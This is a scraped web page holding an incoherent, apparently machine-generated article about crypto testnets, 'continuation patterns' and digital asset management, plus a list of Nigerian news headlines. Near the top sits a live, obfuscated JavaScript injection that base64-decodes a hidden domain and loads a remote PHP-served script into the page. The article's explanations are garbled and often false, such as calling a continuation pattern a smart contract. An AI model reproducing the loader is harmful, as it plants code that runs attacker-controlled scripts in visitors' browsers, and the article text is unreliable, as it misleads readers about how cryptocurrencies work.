Testnet, Continuation Pattern, Digital Asset Management
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=aa0f3c2b”;document.body.appendChild(script);
“Encrypted Assets Keep Their Ownership in a Decentralized World: Cryptocurrency, Testnets, and Continuum Models”

In today’s digital age, cryptocurrencies have become an increasingly prominent form of digital asset management. With the rise of blockchain technology and decentralized networks, the possibilities for secure and transparent transactions are endless. Amidst this exciting landscape, however, there is still much to learn about the complexities of cryptocurrency trading.
One key aspect that distinguishes cryptocurrencies from traditional assets is their use in testnets, where a small portion of the network’s assets can be used to simulate real-world conditions. This allows developers and investors to test new features, algorithms, and strategies without risking large sums of money in the live market.
Crypto and Testnet: A Perfect Pair
In the context of cryptocurrency trading, two terms that are often confused are “crypto” and “testnet.” While they may sound similar, these words refer to different concepts. Crypto is the technology behind cryptocurrencies, while a testnet is a simulated version of the network that allows developers to test new features before they are deployed on live channels.
A cryptocurrency like Bitcoin or Ethereum can be thought of as a car; it is an engine (crypto), a transmission system (testnet), and wheels rolled into one. The engine provides the power, the transmission system simulates real-world conditions, and the wheels represent a test network where new features are developed and tested.
Continuity models: the key to scalability
One of the main concerns with cryptocurrencies is scalability. As more users join the network, the existing infrastructure can become overloaded, leading to congestion and higher fees. To mitigate this problem, developers have used various techniques known as continuity models.
A continuation pattern is a type of smart contract that allows users to “continue” transactions, allowing them to add information or modify previous transactions without having to relive the entire process. This approach has several advantages:
- Improved scalability: Continuation patterns speed up transaction processing and reduce congestion.
- Increased flexibility: Users can experiment with new features and algorithms without affecting the main blockchain.
- Improved security
: Verifying continuation patterns reduces the risk of malicious actors manipulating transactions.
Digital Asset Management: The Future of Cryptocurrency
As cryptocurrencies continue to grow in popularity, digital asset management (DAM) has become increasingly important for both investors and traders. DAM refers to the management, storage, and maintenance of assets represented by cryptocurrencies, such as non-fungible tokens (NFTs), staked coins, or other digital assets.
A well-designed DAM system can help minimize risk, optimize return on investment, and increase overall value. Some notable examples of DAM solutions include:
- Stablecoins: Digital currencies that are pegged to fiat currency and provide a stable store of value.
- Tokenization: The process of converting non-fungible assets into tokens that can be traded on exchanges.
- Decentralized Exchanges (DEXs): Online marketplaces for trading cryptocurrencies and other digital assets.
In summary, the world of cryptocurrencies is evolving rapidly, with new technologies and techniques emerging regularly. By understanding the intricacies of cryptographic resources, testnets, continuity models, and digital asset management, investors and traders can make informed decisions and position themselves to succeed in this exciting industry.
ethereum encrypting wallet using hardware
TRENDING SONGS
 Heartbreak in Ikeja: Lady Weeps After Fufu Found in New Phone Package
Heartbreak in Ikeja: Lady Weeps After Fufu Found in New Phone Package
 Twist of Fate: Man Who Questioned Phyna’s ₦1Billion Demand Mourns Brother in Dangote Truck Crash
Twist of Fate: Man Who Questioned Phyna’s ₦1Billion Demand Mourns Brother in Dangote Truck Crash
 Tragedy in Enugu: Dangote Truck Claims Lives of Family of Five
Tragedy in Enugu: Dangote Truck Claims Lives of Family of Five
 Bangkok Crackdown: Nigerian-Thai Couple in Police Net Over Drug Trafficking
Bangkok Crackdown: Nigerian-Thai Couple in Police Net Over Drug Trafficking
 Family Rift: Reno Omokri’s Ex-Wife Says He Deserted Their Special Needs Son
Family Rift: Reno Omokri’s Ex-Wife Says He Deserted Their Special Needs Son
 The Man Who Sent Money for Two Decades, Only to Return to an Empty Shell
The Man Who Sent Money for Two Decades, Only to Return to an Empty Shell
 See how a young lady was beaten in a village and naked for stealing a goat
See how a young lady was beaten in a village and naked for stealing a goat
 See How Man That Plans to Divorce His Wife, Gets Shocked When She Leaves Him First With Their 5 Kids
See How Man That Plans to Divorce His Wife, Gets Shocked When She Leaves Him First With Their 5 Kids
 Tragic Land Dispute: Man Kills Father in Imo, Pastor Arrested for Rape
Tragic Land Dispute: Man Kills Father in Imo, Pastor Arrested for Rape
 Nigeria Grants Air Tanzania Passage for Direct Flights
Nigeria Grants Air Tanzania Passage for Direct Flights
Share this post with your friends on ![]()













